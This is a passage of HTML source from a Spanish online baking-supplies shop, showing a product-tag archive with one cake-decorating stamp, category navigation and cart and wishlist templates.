<li class="nasa-tax-item cat-item cat-item-248 cat-item-bases-finas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-finas/" title="Bases finas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases finas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-213 cat-item-cajas-para-tartas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/cajas-para-tartas/" title="Cajas para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas para tartas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-252 cat-item-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/" title="Herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-263 cat-item-herramientas-para-modelar-y-decorar"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-para-modelar-y-decorar/" title="Herramientas para modelar y decorar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas para modelar y decorar</a></li>
<li class="nasa-tax-item cat-item cat-item-253 cat-item-herramientas-tartas-cupcakes-y-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-tartas-cupcakes-y-galletas/" title="Herramientas: tartas, cupcakes y galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas: tartas, cupcakes y galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-291 cat-item-mangas-biberones-y-boquillas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/" title="Mangas, biberones y boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mangas, biberones y boquillas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-292 cat-item-boquillas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/boquillas/" title="Boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Boquillas</a></li>
<li class="nasa-tax-item cat-item cat-item-313 cat-item-mangas-pasteleras-y-biberones"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/mangas-pasteleras-y-biberones/" title="mangas pasteleras y biberones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">mangas pasteleras y biberones</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1300 cat-item-moldes-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/" title="Moldes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1301 cat-item-moldes-para-hornear-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-para-hornear-moldes-herramientas/" title="Moldes para hornear" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes para hornear</a></li>
<li class="nasa-tax-item cat-item cat-item-1304 cat-item-moldes-silicona-encaje-y-texturizadores-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-silicona-encaje-y-texturizadores-moldes-herramientas/" title="Moldes silicona, encaje y texturizadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes silicona, encaje y texturizadores</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-256 cat-item-otras-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/otras-herramientas/" title="Otras herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otras herramientas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-207 cat-item-ocasiones-especiales cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/" title="Ocasiones especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ocasiones especiales</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-469 cat-item-especial-comuniones"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-comuniones/" title="Especial comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial comuniones</a></li>
<li class="nasa-tax-item cat-item cat-item-318 cat-item-especial-fiestas-y-cumpleanos"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-fiestas-y-cumpleanos/" title="Especial fiestas y cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial fiestas y cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-especial-halloween"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-halloween/" title="Especial Halloween" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Halloween</a></li>
<li class="nasa-tax-item cat-item cat-item-208 cat-item-especial-navidad"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-navidad/" title="Especial Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Navidad</a></li>
<li class="nasa-tax-item cat-item cat-item-483 cat-item-especial-primavera-semana-santa-pascua-fallas-feria-de-abril"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-primavera-semana-santa-pascua-fallas-feria-de-abril/" title="Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril</a></li>
<li class="nasa-tax-item cat-item cat-item-238 cat-item-especial-san-valentin"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-san-valentin/" title="Especial San Valentín" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial San Valentín</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-591 cat-item-papel-comestible-impresiones"><a href="https://elbauldeluca.com/product-category/reposteria/papel-comestible-impresiones/" title="Papel comestible impresiones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papel comestible impresiones</a></li>
</ul>
</li>
<li class="nasa-current-note"></li></ul></div>                    <a href="javascript:void(0);" title="Cerca" class="nasa-close-filter-cat nasa-stclose nasa-transition" rel="nofollow"></a>
                </div>
                    </div>
    </div>
</div>
</header>
<!-- End Header Site -->

<!-- Start Main Content Site -->
<main id="main-content" class="site-main light nasa-after-clear">

        <div id="nasa-breadcrumb-site" data-stellar-background-ratio="0.6" style="background:url(http://elbauldeluca.com/wp-content/themes/elessi-theme/admin/assets/images/breadcrumb-bg.jpg) center center repeat-y;" class="bread nasa-breadcrumb style-multi nasa-breadcrumb-has-bg nasa-parallax nasa-parallax-stellar">
            <div class="row">
                <div class="large-12 columns nasa-display-table breadcrumb-wrap text-center">
                    <nav class="breadcrumb-row"  style="height:130px;">
                        <h1 class="nasa-first-breadcrumb">Productos etiquetados &ldquo;nunca dejes de soñar&rdquo;</h1><span class="breadcrumb"><a href="https://elbauldeluca.com/" title="Inicio">Inicio</a></span>                    </nav>
                </div>

                            </div>
            </div>

    <!-- Begin Ajax Store Wrap --><div class="nasa-ajax-store-wrapper"><div id="nasa-ajax-store" class="nasa-ajax-store-content"><div class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div class="woocommerce-notices-wrapper"></div>
<div class="nasa_shop_description-wrap">
    <header class="woocommerce-products-header">
	
	<div class="nasa_shop_description page-description padding-top-20"></div></header>
</div>

<div class="row fullwidth category-page nasa-store-page nasa-top-sidebar-style">
        
    <div class="large-12 columns ns-before-archive-products">
        <div class="row filters-container nasa-filter-wrap top-bar-wrap-type-1">
            <div class="showing_info_top hidden-tag">
<p class="woocommerce-result-count" role="alert" aria-relevant="all">
    1 resultado</p>
</div>
                <div class="large-12 columns nasa-topbar-filter-wrap">
                    <div class="nasa-flex jbw nasa-topbar-all ">
                        <div class="nasa-filter-action nasa-min-height">
                            <div class="nasa-labels-filter-top">
                                <input name="nasa-labels-filter-text" type="hidden" value="Filtrado por:" />
                                <input name="nasa-widget-show-more-text" type="hidden" value="Más +" />
                                <input name="nasa-widget-show-less-text" type="hidden" value="Menos -" />
                                <input name="nasa-limit-widgets-show-more" type="hidden" value="4" />
                                <a class="toggle-topbar-shop-mobile hidden-tag" href="javascript:void(0);" rel="nofollow">
                                    <svg width="20px" height="20px" viewBox="0 0 24 24" fill="none">
                                        <path d="M18 5H6C5.5286 5 5.29289 5 5.14645 5.14645C5 5.29289 5 5.5286 5 6V7.96482C5 8.2268 5 8.35779 5.05916 8.46834C5.11833 8.57888 5.22732 8.65154 5.4453 8.79687L8.4688 10.8125C9.34073 11.3938 9.7767 11.6845 10.0133 12.1267C10.25 12.5688 10.25 13.0928 10.25 14.1407V19L13.75 17.25V14.1407C13.75 13.0928 13.75 12.5688 13.9867 12.1267C14.2233 11.6845 14.6593 11.3938 15.5312 10.8125L18.5547 8.79687C18.7727 8.65154 18.8817 8.57888 18.9408 8.46834C19 8.35779 19 8.2268 19 7.96482V6C19 5.5286 19 5.29289 18.8536 5.14645C18.7071 5 18.4714 5 18 5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                    Filtros                                </a>
                                <span class="nasa-labels-filter-accordion nasa-flex"></span>
                            </div>
                        </div>

                                                
                        <div class="nasa-sort-by-action">
                            <ul class="sort-bar nasa-flex margin-top-0">
                                <li class="nasa-filter-order filter-order">
                                    <form class="woocommerce-ordering" method="get">
    <span class="sort-text margin-right-5 rtl-margin-right-0 rtl-margin-left-5">
        Ordenar por    </span>
   
    <select name="orderby" class="orderby" aria-label="Orden de compra">
                    <option value="menu_order"  selected='selected'>
                Clasificación por defecto            </option>
                    <option value="popularity" >
                Popularidad            </option>
                    <option value="rating" >
                Puntuación media            </option>
                    <option value="date" >
                El último            </option>
                    <option value="price" >
                Precio: Ascendente            </option>
                    <option value="price-desc" >
                Precio: Descendente            </option>
            </select>
    
            <div class="nasa-ordering">...</div>
        
    <input type="hidden" name="paged" value="1" />
    </form>
                                </li>
                            </ul>
                        </div>
                        
                                                    <div class="nasa-topbar-change-view-wrap nasa-flex hide-for-medium hide-for-small">
                                <input type="hidden" name="nasa-data-sidebar" value="top-push-cat" /><div class="filter-tabs nasa-change-view nasa-change-layout-img-1">
    
    
    
    
    
    
    
    </div>
                            </div>
                                            </div>
                </div>

                    <div class="nasa-relative hidden-tag large-12 columns nasa-top-sidebar">
                    <span class="nasa-close-sidebar-wrap hidden-tag">
                <span class="ns-sidebar-heading hidden-tag nasa-bold fs-22">
                    <svg width="20px" height="20px" viewBox="4 3 16 16" fill="none">
                        <path d="M18 5H6C5.5286 5 5.29289 5 5.14645 5.14645C5 5.29289 5 5.5286 5 6V7.96482C5 8.2268 5 8.35779 5.05916 8.46834C5.11833 8.57888 5.22732 8.65154 5.4453 8.79687L8.4688 10.8125C9.34073 11.3938 9.7767 11.6845 10.0133 12.1267C10.25 12.5688 10.25 13.0928 10.25 14.1407V19L13.75 17.25V14.1407C13.75 13.0928 13.75 12.5688 13.9867 12.1267C14.2233 11.6845 14.6593 11.3938 15.5312 10.8125L18.5547 8.79687C18.7727 8.65154 18.8817 8.57888 18.9408 8.46834C19 8.35779 19 8.2268 19 7.96482V6C19 5.5286 19 5.29289 18.8536 5.14645C18.7071 5 18.4714 5 18 5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
                    </svg>
                    filtros                </span>
                
                <a href="javascript:void(0);" title="Cerca" class="hidden-tag nasa-close-sidebar" rel="nofollow">
                    <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" /></svg>
                </a>
            </span>
        
        <div id="archives-2" class="widget nasa-widget-store widget_archive"><span class="widget-title">Archivos</span>
			<ul>
					<li><a href='https://elbauldeluca.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://elbauldeluca.com/2020/03/'>marzo 2020</a></li>
			</ul>

			</div><div id="categories-2" class="widget nasa-widget-store widget_categories"><span class="widget-title">Categorías</span>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://elbauldeluca.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget nasa-widget-store widget_meta"><span class="widget-title">Meta</span>
		<ul>
						<li><a href="https://elbauldeluca.com/wp-login.php">Acceder</a></li>
			<li><a href="https://elbauldeluca.com/feed/">Feed de entradas</a></li>
			<li><a href="https://elbauldeluca.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>    </div>

        </div>
    </div>

        
    <div class="nasa-archive-product-content nasa-after-clear margin-bottom-40">
                    
            <div class="nasa-push-cat-filter"></div>
        
                
        <div class="nasa-products-page-wrap large-12 columns no-sidebar top-sidebar nasa-has-push-cat">

            
            <div class="nasa-archive-product-warp">
                
<div class="nasa-content-page-products">
    <ul class="products grid large-block-grid-4 small-block-grid-1 medium-block-grid-2" data-columns_small="1" data-columns_medium="2">
<li class="product-warp-item">
<div class="product type-product post-6975 status-publish first instock product_cat-mintopia product_cat-sellos-acrilicos-y-soportes product_tag-bonita product_tag-cumpliendo-mis-sueno product_tag-lo-mejor-esta-por-llegar product_tag-me-encanta product_tag-mintopia product_tag-nunca-dejes-de-sonar product_tag-persigue-tus-suenos product_tag-sello product_tag-sello-fotopolimero product_tag-suena product_tag-suena-a-lo-grande product_tag-suenos-bonitos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product-tag/nunca-dejes-de-sonar/?add-to-cart=6975" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6975" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6975" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Sello Sueña Mintopia&rdquo;" rel="nofollow" data-success_message="«Sello Sueña Mintopia» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6975" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6975" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/sello-suena-mintopia/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/sello-suena-mintopia/" title="Sello Sueña Mintopia">
    <div class="main-img">
        <img width="350" height="374" src="https://elbauldeluca.com/wp-content/uploads/2020/05/sello-sueña.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sello Sueña Mintopia" decoding="async" fetchpriority="high" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/sello-sueña.jpg 398w, https://elbauldeluca.com/wp-content/uploads/2020/05/sello-sueña-281x300.jpg 281w" sizes="(max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/sello-suena-mintopia/" title="Sello Sueña Mintopia">
            Sello Sueña Mintopia        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6975"
			  data-parent-id="6975">
			<span class="woocommerce-Price-amount amount"><bdi>7,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
	</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        2 disponibles                    </p>
                </div>
        
</div>

</li></ul>
</div>
            </div>
        </div>

            </div>

    
                    
            <div class="nasa-has-filter-ajax hidden-tag">
            <input type="hidden" name="nasa_base-url" id="nasa_base-url" value="https://elbauldeluca.com/" /><input type="hidden" name="nasa_current-slug" id="nasa_current-slug" value="https://elbauldeluca.com/product-tag/nunca-dejes-de-sonar/" /><input type="hidden" name="nasa_default_sort" id="nasa_default_sort" value="menu_order" />        </div>
        </div>

</div></div><!-- End Ajax Store Wrap --></main>
<!-- End Main Content Site -->


</div>
<!-- End Wrapper Site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Start static group buttons --><div class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Volver arriba" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a>    
        <a id="nasa-init-viewed" class="nasa-tip nasa-tip-left style-1" href="javascript:void(0);" data-tip="visto recientemente" title="visto recientemente" rel="nofollow">
        <svg width="26" height="26" viewBox="0 0 32 32" fill="currentColor">
            <path d="M16 3.205c-7.066 0-12.795 5.729-12.795 12.795s5.729 12.795 12.795 12.795 12.795-5.729 12.795-12.795c0-7.066-5.729-12.795-12.795-12.795zM16 27.729c-6.467 0-11.729-5.261-11.729-11.729s5.261-11.729 11.729-11.729 11.729 5.261 11.729 11.729c0 6.467-5.261 11.729-11.729 11.729z"/>
            <path d="M16 17.066h-6.398v1.066h7.464v-10.619h-1.066z"/>
        </svg>
    </a>
    </div><!-- End static group buttons --><!-- Start static tags --><div class="nasa-check-reponsive nasa-desktop-check"></div><div class="nasa-check-reponsive nasa-tablet-check"></div><div class="nasa-check-reponsive nasa-mobile-check"></div><div class="nasa-check-reponsive nasa-switch-check"></div><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="transparent-mobile hidden-tag"></div><div class="black-window-mobile"></div><div class="warpper-mobile-search hidden-tag">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://elbauldeluca.com/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    Buscar                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="Buscar productos..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Cerrar búsqueda" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</div><script type="text/template" id="tmpl-nasa-mobile-account">
    <div class="content-account">
        <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>    </div>
</script>

        <script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script>

        <script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script>


        <div id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->

            <div class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Añadiendo">
                    Mi carrito                </span>
            </div>

            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>

                    </div>

    <input type="hidden" name="nasa_wishlist_cookie_name" value="nasa_wishlist_9503b5fc390d7e6fd2ec637c2c30208c_es_ES" />
        <div id="nasa-wishlist-sidebar" class="nasa-static-sidebar style-1">
            <div class="wishlist-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-wishlist nasa-sidebar-tit text-center">
                    Lista de deseos                </span>
            </div>

            <div id="nasa-wishlist-sidebar-content" class="nasa-relative nasa-fullsize"><div class="nasa-loader"></div></div>        </div>
            
    <!-- viewed product -->
    <div id="nasa-viewed-sidebar" class="nasa-static-sidebar style-1">
